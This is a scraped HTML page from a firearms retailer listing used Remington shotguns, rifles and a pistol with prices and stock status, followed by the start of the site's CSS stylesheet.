                                                <option value="https://coppercustom.com/brands/remington-771563251?limit=100">100</option>
                                  </select>
        </div>
      </div>
      <br />
      <div class="row">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://coppercustom.com/brands/remington-771563251/remington-1894-side-by-side-shotgun-12ga-used-1894"><img src="https://coppercustom.s3.us-east-2.amazonaws.com/cache/catalog/Product Pics/Remington/1894/IMG_1356 (1)-228x228.jpeg" alt="Remington 1894 Side by Side Shotgun 12GA - USED" title="Remington 1894 Side by Side Shotgun 12GA - USED" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
	            <div class="model">1894</div>
				<div class="sku"></div>
                <div class="name"><a href="https://coppercustom.com/brands/remington-771563251/remington-1894-side-by-side-shotgun-12ga-used-1894">Remington 1894 Side by Side Shotgun 12GA - USED</a></div>
            	<div class="description"></div>
            	<!--
                                -->
                                <div class="price">
                                    
						 $999.00						
                                                    </div>
                                <div id="countdown_110971"></div>
              </div>
              <div class="button-group">
                
												<a class="cart-button" onclick="cart.add('110971', '1');">Add to Cart</a>
									

							
				<a class="text-button" onclick="wishlist.add('110971');">Add to Wishlist</a>
				<a class="text-button" onclick="compare.add('110971');">Compare Product</a>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://coppercustom.com/brands/remington-771563251?product_id=95898"><img src="https://coppercustom.s3.us-east-2.amazonaws.com/cache/catalog/Product Pics/Remington/700/300 WM/IMG_0853 (2)-228x228.jpeg" alt="Remington 700 Bolt Action Rifle .300 Win Mag - USED" title="Remington 700 Bolt Action Rifle .300 Win Mag - USED" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
	            <div class="model">700 </div>
				<div class="sku"></div>
                <div class="name"><a href="https://coppercustom.com/brands/remington-771563251?product_id=95898">Remington 700 Bolt Action Rifle .300 Win Mag - USED</a></div>
            	<div class="description"></div>
            	<!--
                                -->
                                <div class="price">
                                    
						 $1,099.00						
                                                    </div>
                                <div id="countdown_95898"></div>
              </div>
              <div class="button-group">
                
												<a class="cart-button" onclick="cart.add('95898', '1');">Add to Cart</a>
									

							
				<a class="text-button" onclick="wishlist.add('95898');">Add to Wishlist</a>
				<a class="text-button" onclick="compare.add('95898');">Compare Product</a>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://coppercustom.com/brands/remington-771563251?product_id=124603"><img src="https://coppercustom.s3.us-east-2.amazonaws.com/cache/catalog/Product Pics/Remington/870 Mag/IMG_0824 (1)-228x228.jpeg" alt="Remington 870 Magnum Shotgun 12GA - USED" title="Remington 870 Magnum Shotgun 12GA - USED" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
	            <div class="model">870 Magnum</div>
				<div class="sku"></div>
                <div class="name"><a href="https://coppercustom.com/brands/remington-771563251?product_id=124603">Remington 870 Magnum Shotgun 12GA - USED</a></div>
            	<div class="description"></div>
            	<!--
                                -->
                                <div class="price">
                                    
						 $349.00						
                                                    </div>
                                <div id="countdown_124603"></div>
              </div>
              <div class="button-group">
                
												<a class="cart-button" onclick="cart.add('124603', '1');">Add to Cart</a>
									

							
				<a class="text-button" onclick="wishlist.add('124603');">Add to Wishlist</a>
				<a class="text-button" onclick="compare.add('124603');">Compare Product</a>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://coppercustom.com/brands/remington-771563251?product_id=99965"><img src="https://coppercustom.s3.us-east-2.amazonaws.com/cache/catalog/Product Pics/Remington/870 Mag/IMG_0736 (2)-228x228.jpeg" alt="Remington 870 Magnum Shotgun 12GA - USED" title="Remington 870 Magnum Shotgun 12GA - USED" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
	            <div class="model">870 Magnum</div>
				<div class="sku"></div>
                <div class="name"><a href="https://coppercustom.com/brands/remington-771563251?product_id=99965">Remington 870 Magnum Shotgun 12GA - USED</a></div>
            	<div class="description"></div>
            	<!--
                                -->
                                <div class="price">
                                    
						 $449.00						
                                                    </div>
                                <div id="countdown_99965"></div>
              </div>
              <div class="button-group">
                
												<a class="cart-button" onclick="cart.add('99965', '1');">Add to Cart</a>
									

							
				<a class="text-button" onclick="wishlist.add('99965');">Add to Wishlist</a>
				<a class="text-button" onclick="compare.add('99965');">Compare Product</a>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://coppercustom.com/brands/remington-771563251/remington-trap-grade-12ga-shotgun-used-trap-grade"><img src="https://coppercustom.s3.us-east-2.amazonaws.com/cache/catalog/Product Pics/Remington/Trap Grade/IMG_6977-228x228.jpeg" alt="Remington Trap Grade 12GA Shotgun - USED" title="Remington Trap Grade 12GA Shotgun - USED" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
	            <div class="model">Trap Grade</div>
				<div class="sku"></div>
                <div class="name"><a href="https://coppercustom.com/brands/remington-771563251/remington-trap-grade-12ga-shotgun-used-trap-grade">Remington Trap Grade 12GA Shotgun - USED</a></div>
            	<div class="description"></div>
            	<!--
                                -->
                                <div class="price">
                                    
						 $799.00						
                                                    </div>
                                <div id="countdown_95985"></div>
              </div>
              <div class="button-group">
                
												<a class="cart-button" onclick="cart.add('95985', '1');">Add to Cart</a>
									

							
				<a class="text-button" onclick="wishlist.add('95985');">Add to Wishlist</a>
				<a class="text-button" onclick="compare.add('95985');">Compare Product</a>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://coppercustom.com/brands/remington-771563251/allegheny-gun-works-tyr-1-outfitters-ktms-12-short-barrel-shotgun-12ga-ktms-12"><img src="https://coppercustom.s3.us-east-2.amazonaws.com/cache/catalog/Product Pics/Remington/870 EM/Allegheny/IMG_9916-228x228.jpeg" alt="Allegheny Gun Works / Tyr 1 Outfitters KTMS 12 Short Barrel Shotgun 12GA" title="Allegheny Gun Works / Tyr 1 Outfitters KTMS 12 Short Barrel Shotgun 12GA" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
	            <div class="model">KTMS 12</div>
				<div class="sku"></div>
                <div class="name"><a href="https://coppercustom.com/brands/remington-771563251/allegheny-gun-works-tyr-1-outfitters-ktms-12-short-barrel-shotgun-12ga-ktms-12">Allegheny Gun Works / Tyr 1 Outfitters KTMS 12 Short Barrel Shotgun 12GA</a></div>
            	<div class="description"></div>
            	<!--
                                -->
                                <div class="price">
                                    
						 $1,899.00						
                                                    </div>
                                <div id="countdown_108438"></div>
              </div>
              <div class="button-group">
                
												<a href="https://coppercustom.com/brands/remington-771563251/allegheny-gun-works-tyr-1-outfitters-ktms-12-short-barrel-shotgun-12ga-ktms-12" class="cart-button out-of-stock">Out of Stock</a>
									

							
				<a class="text-button" onclick="wishlist.add('108438');">Add to Wishlist</a>
				<a class="text-button" onclick="compare.add('108438');">Compare Product</a>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://coppercustom.com/brands/remington-771563251/remington-11-96-euro-lightweight-shotgun-12ga-used-11-96-euro-lightweight"><img src="https://coppercustom.s3.us-east-2.amazonaws.com/cache/catalog/Product Pics/Remington/11-96/IMG_5504 (1)-228x228.jpeg" alt="Remington 11-96 Euro Lightweight Shotgun 12GA - USED" title="Remington 11-96 Euro Lightweight Shotgun 12GA - USED" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
	            <div class="model">11-96 Euro Lightweight</div>
				<div class="sku"></div>
                <div class="name"><a href="https://coppercustom.com/brands/remington-771563251/remington-11-96-euro-lightweight-shotgun-12ga-used-11-96-euro-lightweight">Remington 11-96 Euro Lightweight Shotgun 12GA - USED</a></div>
            	<div class="description"></div>
            	<!--
                                -->
                                <div class="price">
                                    
						 $649.00						
                                                    </div>
                                <div id="countdown_120046"></div>
              </div>
              <div class="button-group">
                
												<a href="https://coppercustom.com/brands/remington-771563251/remington-11-96-euro-lightweight-shotgun-12ga-used-11-96-euro-lightweight" class="cart-button out-of-stock">Out of Stock</a>
									

							
				<a class="text-button" onclick="wishlist.add('120046');">Add to Wishlist</a>
				<a class="text-button" onclick="compare.add('120046');">Compare Product</a>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://coppercustom.com/brands/remington-771563251/remington-1911-r1-pistol-45-auto-used-1911-r1"><img src="https://coppercustom.s3.us-east-2.amazonaws.com/cache/catalog/Product Pics/Remington/1911/IMG_2572 (1)-228x228.jpeg" alt="Remington 1911 R1 Pistol .45 Auto - USED" title="Remington 1911 R1 Pistol .45 Auto - USED" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
	            <div class="model">1911 R1</div>
				<div class="sku"></div>
                <div class="name"><a href="https://coppercustom.com/brands/remington-771563251/remington-1911-r1-pistol-45-auto-used-1911-r1">Remington 1911 R1 Pistol .45 Auto - USED</a></div>
            	<div class="description"></div>
            	<!--
                                -->
                                <div class="price">
                                    
						 $550.00						
                                                    </div>
                                <div id="countdown_100494"></div>
              </div>
              <div class="button-group">
                
												<a href="https://coppercustom.com/brands/remington-771563251/remington-1911-r1-pistol-45-auto-used-1911-r1" class="cart-button out-of-stock">Out of Stock</a>
									

							
				<a class="text-button" onclick="wishlist.add('100494');">Add to Wishlist</a>
				<a class="text-button" onclick="compare.add('100494');">Compare Product</a>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://coppercustom.com/brands/remington-771563251/remington-700-rifle-243-win-used-700"><img src="https://coppercustom.s3.us-east-2.amazonaws.com/cache/catalog/Product Pics/Remington/700/243 Win/IMG_5664 (1)-228x228.jpeg" alt="Remington 700 Rifle .243 Win - USED" title="Remington 700 Rifle .243 Win - USED" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
	            <div class="model">700</div>
				<div class="sku"></div>
                <div class="name"><a href="https://coppercustom.com/brands/remington-771563251/remington-700-rifle-243-win-used-700">Remington 700 Rifle .243 Win - USED</a></div>
            	<div class="description"></div>
            	<!--
                                -->
                                <div class="price">
                                    
						 $799.00						
                                                    </div>
                                <div id="countdown_97474"></div>
              </div>
              <div class="button-group">
                
												<a href="https://coppercustom.com/brands/remington-771563251/remington-700-rifle-243-win-used-700" class="cart-button out-of-stock">Out of Stock</a>
									

							
				<a class="text-button" onclick="wishlist.add('97474');">Add to Wishlist</a>
				<a class="text-button" onclick="compare.add('97474');">Compare Product</a>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://coppercustom.com/brands/remington-771563251/remington-700-rifle-308-win-used-700-1-116222"><img src="https://coppercustom.s3.us-east-2.amazonaws.com/cache/catalog/Product Pics/Remington/700/308/IMG_4006 (1)-228x228.jpeg" alt="Remington 700 Rifle .308 Win - USED" title="Remington 700 Rifle .308 Win - USED" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
	            <div class="model">700</div>
				<div class="sku"></div>
                <div class="name"><a href="https://coppercustom.com/brands/remington-771563251/remington-700-rifle-308-win-used-700-1-116222">Remington 700 Rifle .308 Win - USED</a></div>
            	<div class="description"></div>
            	<!--
                                -->
                                <div class="price">
                                    
						 $599.00						
                                                    </div>
                                <div id="countdown_116222"></div>
              </div>
              <div class="button-group">
                
												<a href="https://coppercustom.com/brands/remington-771563251/remington-700-rifle-308-win-used-700-1-116222" class="cart-button out-of-stock">Out of Stock</a>
									

							
				<a class="text-button" onclick="wishlist.add('116222');">Add to Wishlist</a>
				<a class="text-button" onclick="compare.add('116222');">Compare Product</a>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://coppercustom.com/brands/remington-771563251/remington-770-bolt-action-rifle-270-win-used-770"><img src="https://coppercustom.s3.us-east-2.amazonaws.com/cache/catalog/Product Pics/Remington/770/IMG_2451 (1)-228x228.jpeg" alt="Remington 770 Bolt Action Rifle .270 Win - USED" title="Remington 770 Bolt Action Rifle .270 Win - USED" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
	            <div class="model">770</div>
				<div class="sku"></div>
                <div class="name"><a href="https://coppercustom.com/brands/remington-771563251/remington-770-bolt-action-rifle-270-win-used-770">Remington 770 Bolt Action Rifle .270 Win - USED</a></div>
            	<div class="description"></div>
            	<!--
                                -->
                                <div class="price">
                                    
						 $275.00						
                                                    </div>
                                <div id="countdown_107962"></div>
              </div>
              <div class="button-group">
                
												<a href="https://coppercustom.com/brands/remington-771563251/remington-770-bolt-action-rifle-270-win-used-770" class="cart-button out-of-stock">Out of Stock</a>
									

							
				<a class="text-button" onclick="wishlist.add('107962');">Add to Wishlist</a>
				<a class="text-button" onclick="compare.add('107962');">Compare Product</a>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://coppercustom.com/brands/remington-771563251/remington-870-express-magnum-shotgun-12ga-used-870-express-magnum"><img src="https://coppercustom.s3.us-east-2.amazonaws.com/cache/catalog/Product Pics/Remington/870 EM/IMG_0642 (2)-228x228.jpeg" alt="Remington 870 Express Magnum Shotgun 12GA - USED" title="Remington 870 Express Magnum Shotgun 12GA - USED" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
	            <div class="model">870 Express Magnum</div>
				<div class="sku"></div>
                <div class="name"><a href="https://coppercustom.com/brands/remington-771563251/remington-870-express-magnum-shotgun-12ga-used-870-express-magnum">Remington 870 Express Magnum Shotgun 12GA - USED</a></div>
            	<div class="description"></div>
            	<!--
                                -->
                                <div class="price">
                                    
						 $399.00						
                                                    </div>
                                <div id="countdown_95935"></div>
              </div>
              <div class="button-group">
                
												<a href="https://coppercustom.com/brands/remington-771563251/remington-870-express-magnum-shotgun-12ga-used-870-express-magnum" class="cart-button out-of-stock">Out of Stock</a>
									

							
				<a class="text-button" onclick="wishlist.add('95935');">Add to Wishlist</a>
				<a class="text-button" onclick="compare.add('95935');">Compare Product</a>
              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-12 results"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://coppercustom.com/brands/remington-771563251?page=2">2</a></li><li><a href="https://coppercustom.com/brands/remington-771563251?page=2">&gt;</a></li><li><a href="https://coppercustom.com/brands/remington-771563251?page=2">&gt;|</a></li></ul><div class="count">Showing 1 to 12 of 19 (2 Pages)</div></div>
      </div>
                  	 </div>
	</div>
      </div>
</div>
<footer id="tester1">
  <div class="container">	  
	  
    <div class="row">
            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                    <li><a href="https://coppercustom.com/about-us">About Us</a></li>
                    <li><a href="https://coppercustom.com/store-policies">Store Policies</a></li>
                    <li><a href="https://coppercustom.com/shipping-and-returns">Shipping and Returns</a></li>
                    <li><a href="https://coppercustom.com/layaway-policy">Layaway Policy</a></li>
                    <li><a href="https://coppercustom.com/privacy-policy">Privacy Policy</a></li>
                    <li><a href="https://coppercustom.com/terms-amp-conditions">Terms &amp; Conditions</a></li>
                    <li><a href="https://coppercustom.com/ghm9-adapter-install-instructions">GHM9 Adapter Install Instructions</a></li>
                    <li><a href="https://coppercustom.com/cerakote_terms">Cerakote Terms and Conditions</a></li>
                    <li><a href="https://coppercustom.com/index.php?route=information/contact">Contact Us</a></li>
        </ul>
      </div>
            <div class="col-sm-3">
        <h5>Details</h5>
        <ul class="list-unstyled">
          <li><a href="https://coppercustom.com/index.php?route=product/manufacturer">Brands</a></li>
		  <li><a href="https://coppercustom.com/index.php?route=account/voucher">Gift Certificates</a></li>
		  <li><a href="https://coppercustom.com/index.php?route=product/category&path=263">Patreon Products</a></li>
		  <!--<li><a href="https://coppercustom.com/index.php?route=affiliate/account">Affiliates</a></li>-->
		  <li><a href="https://coppercustom.com/index.php?route=product/special">Specials</a></li>
          <li><a href="https://coppercustom.com/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Account</h5>
		 <ul class="list-unstyled">
          <li><a href="https://coppercustom.com/index.php?route=account/account">Edit Account</a></li>
          <li><a href="https://coppercustom.com/index.php?route=account/order">Order History</a></li>
          <li><a href="https://coppercustom.com/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="https://coppercustom.com/index.php?route=account/return/add">Returns</a></li>
          <!--<li><a href="">Login</a><a href="">Logout</a></li>-->
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Newsletter</h5>
        <div id="footer_mailchimp"></div>
      </div>
    </div>
    
  </div>
</footer>


<script>
function getURLVar(key) {
    var value = [];
    var query = String(document.location).split('?');

    if (query[1]) {
        var part = query[1].split('&');

        for (i = 0; i < part.length; i++) {
            var data = part[i].split('=');

            if (data[0] && data[1]) {
                value[data[0]] = data[1];
            }
        }

        if (value[key]) {
            return value[key];
        } else {
            return '';
        }
    } else {
        // URL alias
        if (key == 'route') {
            return 'product/category';
        }
    }
}
</script>
            

							
</body></html>

--- FILE ---
content_type: text/css
request_url: https://static.coppercustom.com/catalog/view/theme/coppercustom/stylesheet/stylesheet.css
body_size: 56531
content:
/* Standard Styles */

html {
	font-size: 0.8em;
    text-shadow: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

*, *:after, *:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

body {
	background: #000000 url('../image/grey-bg-optimize.jpg') center top;
	background-repeat: repeat;
	font-family: 'Open Sans', sans-serif;
	height: 100% !important;
}

*:focus,
input:focus,
select:focus,
textarea:focus,
button:focus {
    outline: none;
}

.form-control:focus {
    border-color: #cccccc;
    -webkit-box-shadow: none;
    box-shadow: none;
}

hr {
	border: 0;
	border-top: 1px solid rgb(72, 72, 72);
	height: 0px;
	margin-top: 36px;
	margin-bottom: 12px;
}

h1 {
	color: #d5d6d8;
	font-family: 'LocustResistanceRegular', sans-serif;
	/*font-family: 'Michroma', sans-serif;*/
	font-size: 1.0em;
	font-weight: 200;
	line-height: 1.1em;
	margin: 12px 0px 0px 0px;
	padding: 0px 0px 18px 0px;
	text-transform: uppercase;
}

h1.product-name {
	color: #ffffff;
	font-family: 'Michroma', sans-serif;
	font-size: 1.8em;
	font-weight: 400;
	line-height: 1.2em;
	margin: 12px 0px 0px 0px;
	padding: 0px 0px 18px 0px;
	text-transform: uppercase;
}

h2 {
	color: #d5d6d8;
	font-family: 'LocustResistanceRegular', sans-serif;
	/*font-family: 'Michroma', sans-serif;*/
	font-size: 1.5em;
	font-weight: 300;
	margin: 12px 0px 0px 0px;
	padding: 0px 0px 18px 0px;
}

.nopadding {
   padding: 0 !important;
}

.nomargin {
	margin: 0 !important;
}

.fa {
	font-size: 14px;
}

h3 {
	font-size: 21px;
}

h5 {
	font-size: 12px;
}

h6 {
    color: #ffffff;
    font-family: 'Michroma', sans-serif;
    font-size: 0.9em;
    font-weight: 400;
    letter-spacing: 0.1em;
    padding: 30px 0px 6px 0px;
    text-transform: uppercase;
}

a {
	color: #e2b58c;
	text-shadow: none !important;
}

a:hover {
	text-decoration: none;
}

legend {
	border-bottom: 1px solid #484848 !important;
	margin-bottom: 48px;
	color: #93a17d;
	font-family: 'Michroma', sans-serif;
	font-size: 1.0em;
	font-weight: 400;
	letter-spacing: 0.1em;
	padding: 24px 0px 12px 0px;
	text-transform: uppercase;
}

legend.table-legend {
	border-bottom: 0px solid #484848 !important;
	margin-bottom: 6px;
	color: #93a17d;
	font-family: 'Michroma', sans-serif;
	font-size: 1.0em;
	font-weight: 400;
	letter-spacing: 0.1em;
	padding: 24px 0px 12px 0px;
	text-transform: uppercase;
}

.table-bordered, .table-bordered>tbody>tr>td, .table-bordered>tbody>tr>th, .table-bordered>tfoot>tr>td, .table-bordered>tfoot>tr>th, .table-bordered>thead>tr>td, .table-bordered>thead>tr>th {
	border: 1px solid #484848;
}

.table-hover > tbody > tr:hover {
    background-color: rgba(255,255,255,0.1);
}

label {
	font-size: 1.0em;
	font-weight: normal;
}

select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	background-color: #000000;
	border: none;
	border-radius: 0px;
	color: #ffffff;
	font-size: 1.0em;
	-webkit-appearance: none;
}

#select-ps-term:disabled {
    background-color: #000000 !important;
}


/* Reset Search Container */

.search {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}



/* Hide Search Button */

.search button {
	visibility: hidden;
}

select.form-control {
	background-image:
		linear-gradient(45deg, transparent 50%, #707070 50%),
		linear-gradient(135deg, #707070 50%, transparent 50%),
		linear-gradient(to right, #484848, #484848);
	background-position:
		calc(100% - 20px) calc(1em + 2px),
		calc(100% - 15px) calc(1em + 2px),
		calc(100% - 40px) 0.5em;
	background-size:
		5px 5px,
		5px 5px,
		1px 1.5em;
	background-repeat: no-repeat;
}

.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	border-radius: 0px;
	font-size: 0.9em;
}

.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}

span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}

.nav-tabs {
	margin-bottom: 15px;
}

div.required .control-label:before {
	content: '* ';
	color: #e2b58c;
	font-weight: bold;
}

div.rating ul {
	text-align: left;
}

.html5-video-player {
	margin: 0px auto 0px auto;
}



/* Toolbar */

nav#toolbar {
	background-color: #000000;
	border-top: 0px solid #c9c9c9;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 00px 0px;
	height: 40px !important;
	width: 100%;
}

nav#toolbar .container {
	padding: 0px 0px 0px 0px;
}

nav#toolbar {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

nav#toolbar .search {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

nav#toolbar .search input[name="search"] {
	background: transparent url('../image/cc-search-icon-50.png') no-repeat 18px center;
	border: none;
	color: #b3b3b3;
	font-family: 'Michroma', sans-serif;
	font-size: 1.0em;
	font-weight: 400;
	height: 40px;
	letter-spacing: 0.1em;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	text-indent: 52px;
	text-transform: uppercase;
	width: 100%;
}

nav#toolbar .search input[type="text"]:focus {
	background-color: #242424;
}

nav#toolbar .search input[type="text"]::-webkit-input-placeholder {
   color: #b3b3b3;
}

nav#toolbar .menu {
	display: block;
	float: right;
}

nav#toolbar .menu ul {
	float: right;
	list-style-type: none;
	margin: 0px 10px 0px 0px;
	padding: 0px 0px 0px 0px;
	z-index: 999999 !important;
}

nav#toolbar .menu ul li {
	color: #b3b3b3;
	float: left;
	margin: 0px 0px 0px 0px;
	padding: 9px 12px 12px 12px;
}

nav#toolbar .menu ul li:last-of-type {
	border-left: 1px solid #4c4c4c;
	margin: 0px 0px 0px 12px;
	padding: 9px 12px 12px 22px;
}

nav#toolbar .menu ul li a {
	color: #b3b3b3;
	font-family: 'Michroma', sans-serif;
	font-size: 0.8em;
	font-weight: 400;
	letter-spacing: 0.05em;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	text-decoration: none;
	text-transform: uppercase;
}

nav#toolbar .menu ul li a:hover {
	color: #c0c0c0;
	text-decoration: none;
}

nav#toolbar .menu ul li a span.number {
	font-family: arial;
}

nav#toolbar .menu ul li.cart {
	position: relative;
	overflow: visible;
	z-index: 9999;
}

nav#toolbar .menu ul li.cart > ul {
	background-color: #252627;
	display: none;
	margin: 8px 0px 0px 0px;
	padding: 0px 10px 10px 10px;
	position: absolute;
	right: 0;
	width: 420px;
	z-index: 9999;
}

nav#toolbar .menu ul li.cart:hover > ul {
	display: block;
}

nav#toolbar .menu ul li.cart ul li {
	border: none !important;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 100%;
}

nav#toolbar .menu ul li.cart ul li ul.product-list {
	border-top: 1px solid rgb(202, 148, 98);
	list-style: none;
	margin: 8px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

nav#toolbar .menu ul li.cart ul.product-list:after {
    content: '';
    display: block;
    clear: both;
}

nav#toolbar .menu ul li.cart ul li ul.product-list {
	border-top: 1px solid rgb(202, 148, 98);
	margin: 8px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}


nav#toolbar .menu ul li.cart ul li ul.product-list li {
	background-color: #424345;
	border-bottom: 1px solid #000000 !important;
	font-family: 'Michroma', sans-serif;
	font-weight: 200;
	padding: 6px 6px 6px 6px;
	width: 100%;
}

nav#toolbar .menu ul li.cart ul li ul.product-list li .image {
	float: left;
	padding: 0px 10px 0px 0px;
}

nav#toolbar .menu ul li.cart ul li ul.product-list li .image img {
	border: none !important;
	border-radius: 0px;
	height: auto;
	padding: 0px 0px 0px 0px;
	width: 3.5em;
}

nav#toolbar .menu ul li.cart ul li ul.product-list li .name {
	float: left;
	font-family: 'Michroma', sans-serif;
	font-size: 0.9em;
	font-weight: 200;
	padding: 0px 0px 0px 0px;
	width: 200px;
}

nav#toolbar .menu ul li.cart ul li ul.product-list li .quantity {
	float: left;
	font-family: 'Michroma', sans-serif;
	font-size: 0.9em;
	font-weight: 200;
	padding: 12px 0px 0px 10px;
	width: 40px;
}

nav#toolbar .menu ul li.cart ul li ul.product-list li .total {
	float: left;
	font-family: 'Michroma', sans-serif;
	font-size: 0.9em;
	font-weight: 200;
	padding: 12px 0px 0px 0px;
	text-align: right;
	width: 50px;
}

nav#toolbar .menu ul li.cart ul li ul.product-list li .close button.btn-danger {
	float: left;
	background-color: transparent !important;
	border-radius: 0px;
	font-family: 'Michroma', sans-serif;
	font-size: 0.9em;
	font-weight: 200;
	height: 40px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 40px;
}

nav#toolbar .menu ul li.cart .cart-links {
	display: block;
	float: right;
	font-family: 'Michroma', sans-serif;
	font-size: 0.9em;
	font-weight: 200;
	margin: 6px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

nav#toolbar .menu ul li.cart .cart-links a {
	padding-left: 30px;
}

nav#toolbar .menu ul li.cart .cart-links i {
	font-size: 1.1em;
	padding-right: 3px;
}

nav#toolbar .menu ul li.cart .cart-empty {
	padding: 30px 0px 30px 0px;
	text-align: center;
}



/* Home Page Boxes */

.home-box {
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 100%;
}

.home-box li {
	background-color: rgba(24, 24, 24, 0.701961);
	border-top: 1px solid #4c4c4c;
	color: #d5d6d8;
	float: left;
	height: auto !important;
	margin: 39px 0px 0px 8px;
	/*min-height: 360px;*/
	padding: 12px 18px 12px 18px;
	width: 49%;
}

.home-box li:first-of-type {
	margin: 27px 17px 0px 0px;
}

.home-box li:last-of-type {
	margin: 27px 0px 0px 6px;
}

.home-box-full {
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 100%;
}

.home-box-full li {
	background-color: rgba(24, 24, 24, 0.701961);
	border-top: 1px solid #4c4c4c;
	color: #d5d6d8;
	float: left;
	height: auto !important;
	margin: 27px 0px 0px 0px;
	/*min-height: 360px;*/
	padding: 12px 18px 12px 18px;
	width: 100%;
}

.home-box-instagram {
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 100%;
}

.home-box-instagram li {
	background-color: rgba(24, 24, 24, 0.701961);
	border-top: 1px solid #4c4c4c;
	color: #d5d6d8;
	float: left;
	height: auto !important;
	margin: 27px 0px 0px 0px;
	/*min-height: 360px;*/
	padding: 0px 18px 12px 18px;
	width: 100%;
}


.home-box li .title,
.home-box-full li .title,
.home-box-instagram li .title {
	border-bottom: 1px solid #4c4c4c;
	color: #d5d6d8;
	font-family: 'LocustResistanceRegular', sans-serif;
	font-size: 0.9em;
	font-weight: 400;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 9px 0px;
	width: 100%;
}

.home-box-full li .title {
	margin: 0px 0px 22px 0px;
}

.home-box-full li .title a:hover {
	color: #ffffff;
}

.module-instagram,
.module-instagram2 {
    height: auto;
	width: 75%;
}

.module-instagram .instagram,
.module-instagram2 .instagram2 {
	margin-top: 0px;
	padding-top: 0px;
}

.module-instagram .instagram .item a,
.module-instagram2 .instagram2 .item a {
	margin-top: 0px;
	margin-bottom: 0px;
	padding: 0px 20px;
}

.module-instagram .instagram .item a:first-of-type,
.module-instagram2 .instagram2 .item a:first-of-type {
	margin-top: 0px;
	margin-bottom: 0px;
	padding: 0px 20px 0px 0px !important;
}

.module-instagram .instagram .item img,
.module-instagram2 .instagram2 .item img {
	border-radius: 4px;
	max-height: 380px !important;
	width: 380px;
}

.module-instagram .instagram .slick-prev:before,
.module-instagram .instagram .slick-next:before,
.module-instagram2 .instagram2 .slick-prev:before,
.module-instagram2 .instagram2 .slick-next:before {
	color: #e2b58c !important;
}

.module-instagram .instagram .slick-prev,
.module-instagram2 .instagram2 .slick-prev {
	left: -50px;
}

.module-instagram .instagram .slick-next,
.module-instagram2 .instagram2 .slick-next {
	right: -50px;
}




/* Category Menu */

aside#column-left {
	border: none;
	margin: 0px 0px 0px 0px;
	padding: 0px 20px 0px 0px;
}

aside#column-left .list-group {
	border: none;
	list-style: none;
	margin: 0px 0px 0px 0px;
